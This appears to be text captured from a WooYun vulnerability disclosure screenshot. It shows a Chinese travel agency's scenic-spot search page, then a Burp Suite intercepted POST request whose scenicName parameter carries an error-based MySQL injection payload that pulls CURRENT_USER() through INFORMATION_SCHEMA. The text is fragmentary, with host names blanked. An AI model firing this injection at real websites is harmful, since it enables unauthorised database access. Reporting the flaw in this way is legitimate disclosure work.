 全国景点 景点列表 -
/view/list-0-0-0-0-0-0-1
首页 珠海酒店 全国酒店 门票 自助游 活动
长沙中亚国际旅行社珠海分公司 全国景点
城 市： 全国 珠海 深圳
价 格： 不限 150元以下 150~300元 301~500元 500元以上
景点类型： 不限
适合人群： 不限
景 点 名： 1 查找
排序： 销量 价格
加载中....
正在努力查找 undefined 的
【珠海】神秘岛（团队）
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http:/
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /?m=scenic.setSearchSession HTTP/1.1
Host: www.
Proxy-Connection: keep-alive
Content-Length: 12
Accept: */*
Origin: http://
X-Requested-With: XMLHttpRequest
User-Agent: AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http:// /view/list-0-0-0-0-0-0-1.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
scenicName=1%' AND (SELECT 4965 FROM(SELECT COUNT(*),CONCAT(0x7c,(MID((IFNULL(CAST(CURRENT_USER() AS
CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='
www.wooyun.org